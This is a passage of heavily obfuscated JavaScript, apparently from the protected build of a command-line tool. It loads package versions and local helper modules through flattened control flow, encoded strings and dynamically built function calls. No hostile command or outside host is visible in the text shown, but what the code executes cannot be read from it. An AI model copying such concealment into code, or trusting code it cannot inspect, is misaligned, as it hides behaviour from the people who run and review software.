0x42:case-0xe0:Y3JLwpS([...GVkOaC.jy3qg7]=s4K1Gf,GVkOaC.PTCDdj=function*w6ZkMW(o5ry8I6,linn21,OcRAyl,s4K1Gf={uhvu2GA:{}}){while(o5ry8I6+linn21+OcRAyl!==0x40)with(s4K1Gf.Q7wuEIl||s4K1Gf)switch(o5ry8I6+linn21+OcRAyl){case OcRAyl-0x17b:Y3JLwpS(s4K1Gf.Q7wuEIl=s4K1Gf.uhvu2GA,o5ry8I6+=0xde);break;case-0xbb:case 0x35:case-0x9a:return GVkOaC.bVZVQ6=!0x0,uQxeid[GVkOaC.jy3qg7[r9ClJDE[0x2]]];case 0xbf:Y3JLwpS(s4K1Gf.uhvu2GA.xIjWH9j=-0x67,GVkOaC.jy3qg7[r9ClJDE[linn21+0x70]]=r9ClJDE[0x4]);if(typeof uQxeid[GVkOaC.jy3qg7[r9ClJDE[0x2]]]===C8ZPwx(r9ClJDE[o5ry8I6+-0x21])){Y3JLwpS(s4K1Gf.Q7wuEIl=s4K1Gf.uhvu2GA,o5ry8I6+=0x99,linn21+=0x104,OcRAyl+=-0x191);break}else{Y3JLwpS(s4K1Gf.Q7wuEIl=s4K1Gf.uhvu2GA,o5ry8I6+=0x99,linn21+=-0x76,OcRAyl+=-0x191);break}case-0x17:case s4K1Gf.uhvu2GA.xIjWH9j+-0x44:Y3JLwpS(s4K1Gf.uhvu2GA.xIjWH9j=-0x78,GVkOaC.jy3qg7[r9ClJDE[0x0]]=r9ClJDE[0x4]);if(typeof uQxeid[GVkOaC.jy3qg7[r9ClJDE[0x2]]]===C8ZPwx(r9ClJDE[linn21+0x18b])){Y3JLwpS(s4K1Gf.Q7wuEIl=s4K1Gf.uhvu2GA,o5ry8I6+=-0xb4,linn21+=0x21d,OcRAyl+=0xd);break}else{Y3JLwpS(s4K1Gf.Q7wuEIl=s4K1Gf.uhvu2GA,o5ry8I6+=-0xb4,linn21+=0xa3,OcRAyl+=0xd);break}case 0xe3:case o5ry8I6-0x16b:return GVkOaC.bVZVQ6=!0x0,uQxeid[GVkOaC.jy3qg7[r9ClJDE[o5ry8I6+-0xba]]];case 0xdb:case-0x84:case o5ry8I6- -0xf:return GVkOaC.bVZVQ6=!0x0,uQxeid[GVkOaC.jy3qg7[r9ClJDE[0x2]]]=(0x1,OO8EAak.VA5Tv8Y)(ZE7QTYM[GVkOaC.jy3qg7[r9ClJDE[linn21+-0x92]]]);case 0x8f:case-0xd:case 0x97:Y3JLwpS(s4K1Gf.Q7wuEIl=s4K1Gf.uhvu2GA,o5ry8I6+=0x65,linn21+=0x188,OcRAyl+=-0x1b9);break;default:Y3JLwpS(s4K1Gf.Q7wuEIl=s4K1Gf.uhvu2GA,o5ry8I6+=0x18b,linn21+=-0x3c,OcRAyl+=-0x101);break}},GVkOaC.bVZVQ6=void 0x0,GVkOaC.Wf77qO=(0x1,GVkOaC.PTCDdj)(0x23,-0x70,0x10c).next().value);if(GVkOaC.bVZVQ6){Y3JLwpS(OcRAyl.bP4nHT7=OcRAyl.GVkOaC,linn21+=0x42);break}else{Y3JLwpS(OcRAyl.bP4nHT7=OcRAyl.GVkOaC,w6ZkMW+=0xd6,linn21+=-0x67);break}case o5ry8I6- -0x65:Y3JLwpS([OcRAyl.OO8EAak.afwgpZm,OcRAyl.OO8EAak.YcqPED,OcRAyl.OO8EAak.LaYDG5]=[0xa3,0x85,0x8f],OO8EAak.LC00w4q=function(...w6ZkMW){return TFyHXw(0x1e,-0xe3,0x8,{OO8EAak:OcRAyl.OO8EAak,GVkOaC:{}},w6ZkMW).next().value},OO8EAak.VA5Tv8Y=function(...w6ZkMW){return TFyHXw(0xbb,-0x120,0xc5,{OO8EAak:OcRAyl.OO8EAak,ZcjfjMD:{}},w6ZkMW).next().value},B5IXmtc(OO8EAak.LC00w4q),B5IXmtc(OO8EAak.VA5Tv8Y),OcRAyl.bP4nHT7=OcRAyl.OO8EAak,w6ZkMW+=0x9b,o5ry8I6+=-0x77,linn21+=-0x10f);break;case 0x79:case w6ZkMW- -0x64:Y3JLwpS(OcRAyl.bP4nHT7=OcRAyl.ZcjfjMD,w6ZkMW+=0xea,o5ry8I6+=-0x88,linn21+=-0xa);break;case OcRAyl.OO8EAak.afwgpZm+-0xae:case-0xaf:[[OcRAyl.OO8EAak.RFdBHq],OcRAyl.OO8EAak.H4n4ZD]=WDi10D;return jhf73n=!0x0,vFDOxr(gBTVHFB(r9ClJDE[0x212]))(RFdBHq[(0x1,LC00w4q)(r9ClJDE[0x213])])}}}Y3JLwpS(jhf73n=void 0x0,w6ZkMW=TFyHXw(-0x4b,0x7b,0xb0).next().value);if(jhf73n){return w6ZkMW}},[gBTVHFB(r9ClJDE[0x214])]:function(TFyHXw,jhf73n,w6ZkMW){if(!w6ZkMW){w6ZkMW=function(...TFyHXw){Y3JLwpS(TFyHXw[r9ClJDE[0x0]]=r9ClJDE[0x2],B5IXmtc(w6ZkMW));function jhf73n(TFyHXw){var jhf73n,w6ZkMW;function*o5ry8I6(w6ZkMW,o5ry8I6,linn21,OcRAyl,s4K1Gf={GvWXE3k:{}}){while(w6ZkMW+o5ry8I6+linn21+OcRAyl!==0x65)with(s4K1Gf.DGOE8Nc||s4K1Gf)switch(w6ZkMW+o5ry8I6+linn21+OcRAyl){case 0x8f:case-0xd2:case OcRAyl- -0x4:Y3JLwpS(s4K1Gf.DGOE8Nc=s4K1Gf.jUjYw0v,w6ZkMW+=0x7f,o5ry8I6+=0xa6,linn21+=0x77,OcRAyl+=-0x194);break;case 0xce:case 0x3c:Y3JLwpS([s4K1Gf.GvWXE3k.fimAn9X,s4K1Gf.GvWXE3k.pdOD8J,s4K1Gf.GvWXE3k.FQvTctS]=[-0x8e,0x57,-0x98],GvWXE3k.K9E7PY=\"\\x70\\x65\\x50\\x57\\x69\\x26\\x30\\x4d\\x77\\x33\\x36\\x72\\x3f\\x73\\x25\\x47\\x3d\\x6f\\x48\\x39\\x7c\\x38\\x67\\x23\\x32\\x31\\x5e\\x49\\x52\\x66\\x7b\\x41\\x4a\\x29\\x6d\\x3a\\x6b\\x2e\\x56\\x60\\x74\\x4b\\x79\\x7e\\x53\\x4f\\x42\\x71\\x63\\x22\\x44\\x4e\\x43\\x7d\\x61\\x6e\\x58\\x45\\x46\\x6a\\x4c\\x55\\x62\\x78\\x2a\\x6c\\x5a\\x28\\x21\\x5b\\x51\\x64\\x68\\x54\\x7a\\x3b\\x24\\x3c\\x5d\\x76\\x5f\\x2b\\x2c\\x3e\\x34\\x75\\x40\\x35\\x37\\x59\\x2f\",GvWXE3k.hMuuaf=\"\"+(TFyHXw||\"\"),s4K1Gf.DGOE8Nc=s4K1Gf.GvWXE3k,w6ZkMW+=-0xe1,o5ry8I6+=-0x3a,linn21+=-0x124,OcRAyl+=0x11b);break;case 0x12:case-0x73:Y3JLwpS(s4K1Gf.DGOE8Nc=s4K1Gf.GvWXE3k,w6ZkMW+=0x122,o5ry8I6+=0x44,linn21+=-0x66,OcRAyl+=-0x8b);break;case w6ZkMW-0x0:Y3JLwpS(s4K1Gf.GvWXE3k.mORoFC=hMuuaf.length,s4K1Gf.GvWXE3k.JaE_B7M=[],s4K1Gf.GvWXE3k.DTUb9u=r9ClJDE[o5ry8I6+0x15],s4K1Gf.GvWXE3k.iumGsq=r9ClJDE[0x2],s4K1Gf.GvWXE3k.B9M0dpQ=-r9ClJDE[o5ry8I6+0x17]);for(s4K1Gf.GvWXE3k.oXEMdQ=r9ClJDE[linn21+0x38];oXEMdQ<mORoFC;oXEMdQ++){s4K1Gf.GvWXE3k.pMr81IM=K9E7PY.indexOf(hMuuaf[oXEMdQ]);if(pMr81IM===-r9ClJDE[0x4])continue;if(B9M0dpQ<r9ClJDE[0x2]){B9M0dpQ=pMr81IM}else{Y3JLwpS(B9M0dpQ+=pMr81IM*r9ClJDE[0x1b],DTUb9u|=B9M0dpQ<<iumGsq,iumGsq+=(B9M0dpQ&r9ClJDE[linn21+0x69])>r9ClJDE[o5ry8I6+0x2d]?r9ClJDE[0x17]:r9ClJDE[0x18]);do{Y3JLwpS(JaE_B7M.push(DTUb9u&r9ClJDE[0x15]),DTUb9u>>=r9ClJDE[0xc],iumGsq-=r9ClJDE[0xc])}while(iumGsq>r9ClJDE[0x16]);B9M0dpQ=-r9ClJDE[0x4]}}if(B9M0dpQ>-r9ClJDE[0x4]){Y3JLwpS(s4K1Gf.DGOE8Nc=s4K1Gf.GvWXE3k,w6ZkMW+=0x7d,o5ry8I6+=-0x14b,linn21+=0x7e);break}else{Y3JLwpS(s4K1Gf.DGOE8Nc=s4K1Gf.GvWXE3k,w6ZkMW+=0x19e,o5ry8I6+=-0x3,linn21+=0x7e,OcRAyl+=-0xe6);break}case 0x9e:return jhf73n=!0x0,Uhiec0(JaE_B7M);case-0xa0:case 0xb8:case OcRAyl-0xef:Y3JLwpS(JaE_B7M.push((DTUb9u|B9M0dpQ<<iumGsq)&r9ClJDE[w6ZkMW+-0x12]),s4K1Gf.DGOE8Nc=s4K1Gf.GvWXE3k,w6ZkMW+=0x121,o5ry8I6+=0x148,OcRAyl+=-0xe6);break;case 0xdd:default:case-0x82:return jhf73n=!0x0,Uhiec0(JaE_B7M);case-0x6a:case-0x9a:case w6ZkMW-0x12c:Y3JLwpS(s4K1Gf.DGOE8Nc=s4K1Gf.GvWXE3k,w6ZkMW+=0x1a,o5ry8I6+=-0xa6,linn21+=0x167);break;case linn21- -0x1d:Y3JLwpS([s4K1Gf.GvWXE3k.fimAn9X,s4K1Gf.GvWXE3k.pdOD8J,s4K1Gf.GvWXE3k.FQvTctS]=[-0x32,-0xb3,0xf5],s4K1Gf.DGOE8Nc=s4K1Gf.GvWXE3k,w6ZkMW+=-0x62,o5ry8I6+=-0x7e,linn21+=-0xad,OcRAyl+=0xa3);break}}Y3JLwpS(jhf73n=void 0x0,w6ZkMW=o5ry8I6(0x8b,0x27,0xee,-0xd2).next().value);if(jhf73n){return w6ZkMW}}function w6ZkMW(...TFyHXw){var w6ZkMW,o5ry8I6;function*linn21(o5ry8I6,linn21,OcRAyl={HE34NE:{}}){while(o5ry8I6+linn21!==0xc9)with(OcRAyl.RVZsYJ||OcRAyl)switch(o5ry8I6+linn21){case o5ry8I6!=0x147&&o5ry8I6-0x1ed:Y3JLwpS([OcRAyl.HE34NE.Ygqy4u7,OcRAyl.HE34NE.kQrIQgL,OcRAyl.HE34NE.KYqyvOr]=[0xe7,-0x59,-0x9c],OcRAyl.RVZsYJ=OcRAyl.HE34NE,o5ry8I6+=-0x10f);break;case 0x74:case 0x43:Y3JLwpS([OcRAyl.HE34NE.Ygqy4u7,OcRAyl.HE34NE.kQrIQgL,OcRAyl.HE34NE.KYqyvOr]=[0x81,0x89,-0x8b],TFyHXw[r9ClJDE[0x0]]=r9ClJDE[o5ry8I6+0x77]);if(typeof uQxeid[TFyHXw[r9ClJDE[o5ry8I6+0x75]]]===C8ZPwx(r9ClJDE[o5ry8I6+0x75])){Y3JLwpS(OcRAyl.RVZsYJ=OcRAyl.HE34NE,o5ry8I6+=0x1ce,linn21+=-0x165);break}else{Y3JLwpS(OcRAyl.RVZsYJ=OcRAyl.HE34NE,o5ry8I6+=0x1bb,linn21+=-0x165);break}case 0x92:default:[OcRAyl.HE34NE.Ygqy4u7,OcRAyl.HE34NE.kQrIQgL,OcRAyl.HE34NE.KYqyvOr]=[0xe8,-0xd,0xea];return w6ZkMW=!0x0,uQxeid[TFyHXw[r9ClJDE[o5ry8I6+-0x254]]];case 0x2a:Y3JLwpS(OcRAyl.RVZsYJ=OcRAyl.nda2rX,o5ry8I6+=-0x2c9,linn21+=0x313);break;case o5ry8I6!=0x256&&o5ry8I6-0x1ed:Y3JLwpS(OcRAyl.RVZsYJ=OcRAyl.HE34NE,o5ry8I6+=0x14,linn21+=0x16f);break;case linn21- -0x15b:case-0x7a:return w6ZkMW=!0x0,uQxeid[TFyHXw[r9ClJDE[0x2]]]=jhf73n(ZE7QTYM[TFyHXw[r9ClJDE[0x2]]]);case o5ry8I6!=0x256&&o5ry8I6-0x1c4:Y3JLwpS(OcRAyl.RVZsYJ=OcRAyl.hJLySsH,o5ry8I6+=-0x1cb,linn21+=0x2ab);break;case 0xca:case 0x1f:return w6ZkMW=!0x0,uQxeid[TFyHXw[r9ClJDE[o5ry8I6+-0x146]]]}}Y3JLwpS(w6ZkMW=void 0x0,o5ry8I6=linn21(-0x73,0xe7).next().value);if(w6ZkMW){return o5ry8I6}}const o5ry8I6=cx5jt0V[\"Q8DGBmS\"](\"path\"),{version:linn21}=cx5jt0V[\"Q8DGBmS\"](\"../../package\"),{version:OcRAyl}=cx5jt0V[\"Q8DGBmS\"](\"@redacted/enterprise-plugin/package\"),{version:s4K1Gf}=cx5jt0V[\"Q8DGBmS\"](\"@redacted/components/package\"),{sdkVersion:t8nSvnU}=cx5jt0V[\"Q8DGBmS\"](\"@redacted/enterprise-plugin\"),jZMFFxV=cx5jt0V[\"Q8DGBmS\"](\"../utils/isStandaloneExecutable\"),iNABvG=cx5jt0V[\"Q8DGBmS\"](\"./resolve-local-redacted-path\"),QS7rV9=o5ry8I6.resolve(cx5jt0V[\"PlE1WdO\"],gBTVHFB(r9ClJDE[0x217])+w6ZkMW(r9ClJDE[0x218])+r9ClJDE[0x303])}}if(!jhf73n){jhf73n=function(...jhf73n){jhf73n[r9ClJDE[0x0]]=r9ClJDE[0x4];if(typeof uQxeid[jhf73n[r9ClJDE[0x2]]]===C8ZPwx(r9ClJDE[0x2])){return uQxeid[jhf73n[r9ClJDE[0x2]]]=TFyHXw(ZE7QTYM[jhf73n[r9ClJDE[0x2]]])}return uQxeid[jhf73n[r9ClJDE[0x2]]]}}if(!TFyHXw){TFyHXw=function(...TFyHXw){var jhf73n,w6ZkMW;function*o5ry8I6(w6ZkMW,o5ry8I6,linn21,gBTVHFB,OcRAyl={HnufsOT:{}}){while(w6ZkMW+o5ry8I6+linn21+gBTVHFB!==-0x9e)with(OcRAyl.ShIDrnG||OcRAyl)switch(w6ZkMW+o5ry8I6+linn21+gBTVHFB){case 0x7d:case 0x8:case 0x36:Y3JLwpS(OcRAyl.ShIDrnG=OcRAyl.HnufsOT,w6ZkMW+=0xa0,o5ry8I6+=-0x4f,linn21+=0x18,gBTVHFB+=-0xa8);break;case-0xd4:Y3JLwpS(TFyHXw[r9ClJDE[o5ry8I6+0x2d]]=\"\"+(TFyHXw[r9ClJDE[0x2]]||\"\"),TFyHXw[r9ClJDE[0x215]]=TFyHXw[r9ClJDE[0x1c]].length,TFyHXw[r9ClJDE[0x1d]]=[],TFyHXw[r9ClJDE[0x2e]]=r9ClJDE[0x2],OcRAyl.ShIDrnG=OcRAyl.HnufsOT,o5ry8I6+=0xfb,linn21+=0x99,gBTVHFB+=-0xa1);break;case 0x5a:case-0x3b:case w6ZkMW-0x128:Y3JLwpS(OcRAyl.HnufsOT.JLfWLJ=-0xf5,TFyHXw[r9ClJDE[o5ry8I6+0x66]]=r9ClJDE[0x4],TFyHXw[-r9ClJDE[0xc5]]=\"\\u002b\\u003e\\u007b\\u002c\\u0077\\u007a\\u006f\\u005b\\u005e\\u002a\\u0029\\u0071\\u0067\\u0033\\u0043\\u004f\\u006a\\u0066\\u0051\\u0048\\u0022\\u005a\\u0037\\u0076\\u0049\\u0052\\u0074\\u004c\\u0031\\u0026\\u002f\\u0078\\u0028\\u0039\\u0068\\u006d\\u004e\\u004a\\u0042\\u0045\\u006e\\u0063\\u003a\\u005f\\u0024\\u0057\\u0050\\u0056\\u0035\\u0041\\u0061\\u0032\\u007e\\u003d\\u0025\\u0053\\u006c\\u0075\\u006b\\u003b\\u0058\\u0044\\u0060\\u0079\\u007d\\u0021\\u005d\\u0040\\u0070\\u0064\\u0054\\u0034\\u0046\\u0055\\u0038\\u0030\\u0073\\u003c\\u003f\\u004b\\u0062\\u0047\\u0036\\u0069\\u0059\\u0065\\u0023\\u0072\\u004d\\u007c\\u002e\",OcRAyl.ShIDrnG=OcRAyl.HnufsOT,w6ZkMW+=-0x12a,o5ry8I6+=0x55,linn21+=-0x48,gBTVHFB+=0xe9);break;case-0xc4:case linn21-0x8c:Y3JLwpS(OcRAyl.ShIDrnG=OcRAyl.bzmY94,w6ZkMW+=-0x84,o5ry8I6+=0x125,linn21+=-0x87,gBTVHFB+=-0x72);break;case-0x79:case OcRAyl.HnufsOT.JLfWLJ+0x1e0:return jhf73n=!0x0,Uhiec0(TFyHXw[r9ClJDE[0x1d]]);case 0x1f:case-0xd:case 0x70:Y3JLwpS(TFyHXw[r9ClJDE[o5ry8I6+-0xe0]]=r9ClJDE[0x2],TFyHXw[r9ClJDE[w6ZkMW+0xb5]]=-r9ClJDE[0x4]);for(TFyHXw[r9ClJDE[0x4a]]=r9ClJDE[0x2];TFyHXw[r9ClJDE[0x4a]]<TFyHXw[r9ClJDE[0x215]];TFyHXw[r9ClJDE[0x4a]]++){TFyHXw[r9ClJDE[0x31]]=TFyHXw[-r9ClJDE[0xc5]].indexOf(TFyHXw[r9ClJDE[w6ZkMW+0xbe]][TFyHXw[r9ClJDE[0x4a]]]);if(TFyHXw[r9ClJDE[0x31]]===-r9ClJDE[0x4])continue;if(TFyHXw[r9ClJDE[0x13]]<r9ClJDE[0x2]){TFyHXw[r9ClJDE[0x13]]=TFyHXw[r9ClJDE[w6ZkMW+0xd3]]}else{Y3JLwpS(TFyHXw[r9ClJDE[0x13]]+=TFyHXw[r9ClJDE[w6ZkMW+0xd3]]*r9ClJDE[0x1b],TFyHXw[r9ClJDE[w6ZkMW+0xd0]]|=TFyHXw[r9ClJDE[0x13]]<<TFyHXw[r9ClJDE[0xa]],TFyHXw[r9ClJDE[linn21+0x66]]+=(TFyHXw[r9ClJDE[linn21+0x6f]]&r9ClJDE[w6ZkMW+0xd5])>r9ClJDE[o5ry8I6+-0xd0]?r9ClJDE[o5ry8I6+-0xd3]:r9ClJDE[0x18]);do{Y3JLwpS(TFyHXw[r9ClJDE[0x1d]].push(TFyHXw[r9ClJDE[0x2e]]&r9ClJDE[0x15]),TFyHXw[r9ClJDE[0x2e]]>>=r9ClJDE[linn21+0x68],TFyHXw[r9ClJDE[w6ZkMW+0xac]]-=r9ClJDE[w6ZkMW+0xae])}while(TFyHXw[r9ClJDE[0xa]]>r9ClJDE[0x16]);TFyHXw[r9ClJDE[o5ry8I6+-0xd7]]=-r9ClJDE[0x4]}}if(TFyHXw[r9ClJDE[0x13]]>-r9ClJDE[0x4]){Y3JLwpS(OcRAyl.ShIDrnG=OcRAyl.HnufsOT,w6ZkMW+=0x10e,o5ry8I6+=-0x36,gBTVHFB+=-0xb1);break}else{Y3JLwpS(OcRAyl.ShIDrnG=OcRAyl.HnufsOT,w6ZkMW+=0x10e,o5ry8I6+=0x6f,gBTVHFB+=-0xb1);break}case-0x39:case-0x9:Y3JLwpS(OcRAyl.ShIDrnG=OcRAyl.HnufsOT,w6ZkMW+=-0xe2,o5ry8I6+=0xb6,linn21+=-0xba,gBTVHFB+=0x10e);break;case 0xd8:case 0x6:case 0xf5:Y3JLwpS(OcRAyl.ShIDrnG=OcRAyl.HnufsOT,w6ZkMW+=-0x42,o5ry8I6+=0x79,linn21+=-0xa2,gBTVHFB+=-0x4e);break;default:Y3JLwpS(TFyHXw[r9ClJDE[o5ry8I6+-0x54]].push((TFyHXw[r9ClJDE[0x2e]]|TFyHXw[r9ClJDE[0x13]]<<TFyHXw[r9ClJDE[0xa]])&r9ClJDE[0x15]),OcRAyl.ShIDrnG=OcRAyl.HnufsOT,w6ZkMW+=-0x20,o5ry8I6+=0xe8,linn21+=0x1ae,gBTVHFB+=-0xff);break;case w6ZkMW-0x73:case-0xcd:Y3JLwpS(OcRAyl.HnufsOT.JLfWLJ=-0x4f,OcRAyl.ShIDrnG=OcRAyl.HnufsOT,w6ZkMW+=-0xe2,o5ry8I6+=-0xba,linn21+=-0xb4,gBTVHFB+=0x1af);break;case 0x46:case-0xbb:Y3JLwpS(TFyHXw[r9ClJDE[o5ry8I6+-0x97]].push((TFyHXw[r9ClJDE[0x2e]]|TFyHXw[r9ClJDE[0x13]]<<TFyHXw[r9ClJDE[w6ZkMW+-0x62]])&r9ClJDE[w6ZkMW+-0x57]),OcRAyl.ShIDrnG=OcRAyl.HnufsOT,o5ry8I6+=0xa5);break}}Y3JLwpS(jhf73n=void 0x0,w6ZkMW=o5ry8I6(0x88,-0x66,-0xad,-0x15).next().value);if(jhf73n){return w6ZkMW}}}Y3JLwpS(B5IXmtc(jhf73n),B5IXmtc(TFyHXw));if(gBTVHFB(r9ClJDE[0x216])+r9ClJDE[0x13]in ifcxFD){w6ZkMW()}var[[o5ry8I6],linn21]=WDi10D;vFDOxr(gBTVHFB(r9ClJDE[0x219])+r9ClJDE[0x2bb])(o5ry8I6[jhf73n(r9ClJDE[0x21a])])},[gBTVHFB(r9ClJDE[0x21b])]:function(...TFyHXw){var jhf73n,w6ZkMW;function*o5ry8I6(w6ZkMW,linn21,gBTVHFB,OcRAyl,s4K1Gf={n0THvH:{}},t8nSvnU){while(w6ZkMW+linn21+gBTVHFB+OcRAyl!==-0x70)with(s4K1Gf.cjkLSz||s4K1Gf)switch(w6ZkMW+linn21+gBTVHFB+OcRAyl){case 0x4d:Y3JLwpS([s4K1Gf.n0THvH.n8OgbRn,s4K1Gf.n0THvH.htzerHQ,s4K1Gf.n0THvH.KEeUXe]=[-0x99,-0xef,-0x7a],n0THvH.PXAp7g=function(...w6ZkMW){return o5ry8I6(-0x43,0x25,-0x161,0xa9,{n0THvH:s4K1Gf.n0THvH,zowQbOC:{}},w6ZkMW).next().value},n0THvH.NqthSU=function(...w6ZkMW){return o5ry8I6(0x2ef,-0x9b,-0xec,-0xef,{n0THvH:s4K1Gf.n0THvH,f1z2OK:{}},w6ZkMW).next().value},B5IXmtc(n0THvH.PXAp7g),B5IXmtc(n0THvH.NqthSU),s4K1Gf.cjkLSz=s4K1Gf.n0THvH,w6ZkMW+=-0x29,linn21+=0x56,gBTVHFB+=0x144,OcRAyl+=-0x22b);break;case 0x79:Y3JLwpS([...f1z2OK.FTQBL92]=t8nSvnU,f1z2OK.FTQBL92[r9ClJDE[w6ZkMW+-0x2ef]]=r9ClJDE[0x4],f1z2OK.FTQBL92[-r9ClJDE[gBTVHFB+0x131]]=\"\\u007c\\u0062\\u006d\\u007e\\u0063\\u006a\\u0041\\u005a\\u005b\\u0059\\u0075\\u002b\\u0032\\u007a\\u004c\\u0035\\u0065\\u0056\\u0022\\u0029\\u0052\\u002f\\u0079\\u0057\\u0066\\u003c\\u0042\\u0068\\u0054\\u0024\\u0049\\u0061\\u0078\\u0067\\u004a\\u0025\\u002a\\u003f\\u0064\\u003b\\u0036\\u0028\\u0069\\u0046\\u0031\\u0076\\u0048\\u0070\\u0053\\u0077\\u0055\\u003a\\u0037\\u0060\\u0021\\u0073\\u005d\\u006b\\u006e\\u0072\\u004e\\u004b\\u0043\\u003e\\u003d\\u0038\\u0040\\u0074\\u004d\\u0044\\u0047\\u007b\\u002c\\u005e\\u0026\\u0034\\u006f\\u0045\\u0033\\u005f\\u002e\\u007d\\u0051\\u0050\\u006c\\u0071\\u004f\\u0058\\u0039\\u0023\\u0030\",s4K1Gf.cjkLSz=s4K1Gf.f1z2OK,w6ZkMW+=-0x20f,linn21+=0x61,gBTVHFB+=0x11a);break;case-0x1b:case-0xe4:case 0x58:Y3JLwpS(FTQBL92[r9ClJDE[0x1]]=\"\"+(FTQBL92[r9ClJDE[linn21+0x3c]]||\"\"),FTQBL92[r9ClJDE[0x22]]=FTQBL92[r9ClJDE[0x1]].length,s4K1Gf.cjkLSz=s4K1Gf.f1z2OK,w6ZkMW+=-0x10d,linn21+=0x1d5,gBTVHFB+=0x35);break;case 0xe2:case 0x16:case 0xf1:Y3JLwpS(FTQBL92[r9ClJDE[linn21+0x81]]=[],FTQBL92[r9ClJDE[0x21d]]=r9ClJDE[gBTVHFB+-0x61],FTQBL92[r9ClJDE[0xa]]=r9ClJDE[linn21+-0x199],s4K1Gf.cjkLSz=s4K1Gf.f1z2OK,linn21+=-0x141,gBTVHFB+=-0x116,OcRAyl+=0x155);break;case w6ZkMW-0x48:case-0x55:case 0x6d:s4K1Gf.zowQbOC.pHUsW7=(0x1,m_1IDQQ)(linn21+0x15,-0x25).next().value;if(uLbLTkf){Y3JLwpS(s4K1Gf.cjkLSz=s4K1Gf.zowQbOC,w6ZkMW+=-0x150,linn21+=0x1c3);break}else{Y3JLwpS(s4K1Gf.cjkLSz=s4K1Gf.zowQbOC,w6ZkMW+=-0x10b,linn21+=-0x160,gBTVHFB+=0x236,OcRAyl+=-0x65);break}case s4K1Gf.n0THvH.KEeUXe+0x29:case-0x40:return;case 0x59:case 0x9d:case-0x6d:[[TFyHXw[r9ClJDE[0x40]]],TFyHXw[-r9ClJDE[0x9d]]]=WDi10D;return jhf73n=!0x0,TFyHXw[-r9ClJDE[0x9d]][(0x1,PXAp7g)(r9ClJDE[0x21e])](TFyHXw[r9ClJDE[gBTVHFB+-0x1e]][(0x1,PXAp7g)(r9ClJDE[0x21f])]);case-0xd6:case 0x50:Y3JLwpS([...zowQbOC.Ny8iiB]=t8nSvnU,zowQbOC.m_1IDQQ=function*w6ZkMW(linn21,gBTVHFB,OcRAyl={bdWAD5:{}}){while(linn21+gBTVHFB!==0x72)with(OcRAyl.NlGOTJ0||OcRAyl)switch(linn21+gBTVHFB){case 0xd1:case 0x59:Y3JLwpS(OcRAyl.NlGOTJ0=OcRAyl.bdWAD5,linn21+=0xa,gBTVHFB+=-0xd2);break;case 0x91:return zowQbOC.uLbLTkf=!0x0,uQxeid[zowQbOC.Ny8iiB[r9ClJDE[linn21+0x5a]]];case gBTVHFB!=-0x1e&&gBTVHFB- -0x90:default:Y3JLwpS(OcRAyl.bdWAD5.ZS39iHc=-0xba,OcRAyl.NlGOTJ0=OcRAyl.bdWAD5,linn21+=-0xe8,gBTVHFB+=0x11c);break;case OcRAyl.bdWAD5.ZS39iHc+0x173:zowQbOC.Ny8iiB[r9ClJDE[linn21+0x58]]=r9ClJDE[linn21+0x5c];if(typeof uQxeid[zowQbOC.Ny8iiB[r9ClJDE[linn21+0x5a]]]===C8ZPwx(r9ClJDE[0x2])){Y3JLwpS(OcRAyl.NlGOTJ0=OcRAyl.bdWAD5,linn21+=-0xb,gBTVHFB+=-0xd2);break}else{Y3JLwpS(OcRAyl.NlGOTJ0=OcRAyl.bdWAD5,gBTVHFB+=-0x55);break}case OcRAyl.bdWAD5.ZS39iHc+0x96:case 0x73:return zowQbOC.uLbLTkf=!0x0,uQxeid[zowQbOC.Ny8iiB[r9ClJDE[linn21+0x65]]]=(0x1,n0THvH.NqthSU)(ZE7QTYM[zowQbOC.Ny8iiB[r9ClJDE[linn21+0x65]]]);case 0xc7:Y3JLwpS(OcRAyl.bdWAD5.ZS39iHc=-0x8d,zowQbOC.Ny8iiB[r9ClJDE[0x0]]=r9ClJDE[0x4]);if(typeof uQxeid[zowQbOC.Ny8iiB[r9ClJDE[0x2]]]===C8ZPwx(r9ClJDE[0x2])){Y3JLwpS(OcRAyl.NlGOTJ0=OcRAyl.bdWAD5,linn21+=-0x14f,gBTVHFB+=0x91);break}else{Y3JLwpS(OcRAyl.NlGOTJ0=OcRAyl.bdWAD5,linn21+=-0x144,gBTVHFB+=0x10e);break}case 0xc6:case linn21- -0xaa:Y3JLwpS(OcRAyl.bdWAD5.ZS39iHc=-0x47,OcRAyl.NlGOTJ0=OcRAyl.bdWAD5,linn21+=-0x6a,gBTVHFB+=0x3f);break}},zowQbOC.uLbLTkf=void 0x0,s4K1Gf.cjkLSz=s4K1Gf.zowQbOC,w6ZkMW+=0xd4,linn21+=0xb2,gBTVHFB+=-0x67);break;case s4K1Gf.n0THvH.htzerHQ+0x184:case-0x8f:Y3JLwpS(s4K1Gf.cjkLSz=s4K1Gf.f1z2OK,w6ZkMW+=0x10a,linn21+=-0x1b6,gBTVHFB+=0xdc,OcRAyl+=-0x59);break;case linn21!=0x72&&linn21-0xcc:Y3JLwpS(s4K1Gf.cjkLSz=s4K1Gf.qQC9Dp,w6ZkMW+=0x48c,linn21+=-0x195,gBTVHFB+=-0x14a,OcRAyl+=-0x162);break;case-0xc:case-0xec:case-0x5a:Y3JLwpS([s4K1Gf.n0THvH.n8OgbRn,s4K1Gf.n0THvH.htzerHQ,s4K1Gf.n0THvH.KEeUXe]=[-0xa,-0x6,0xe4],s4K1Gf.cjkLSz=s4K1Gf.f1z2OK,w6ZkMW+=0x27d,linn21+=-0xac,gBTVHFB+=-0x30,OcRAyl+=-0x162);break;default:[[TFyHXw[r9ClJDE[0x40]]],TFyHXw[-r9ClJDE[0x9d]]]=WDi10D;return jhf73n=!0x0,TFyHXw[-r9ClJDE[0x9d]][(0x1,PXAp7g)(r9ClJDE[0x21e])](TFyHXw[r9ClJDE[0x40]][(0x1,PXAp7g)(r9ClJDE[w6ZkMW+0x137])]);case w6ZkMW!=-0x7d&&w6ZkMW- -0x112:Y3JLwpS(s4K1Gf.cjkLSz=s4K1Gf.CJyKn0E,w6ZkMW+=0x120,linn21+=-0xc5,OcRAyl+=-0x40);break;case-0x20:case 0xcc:case 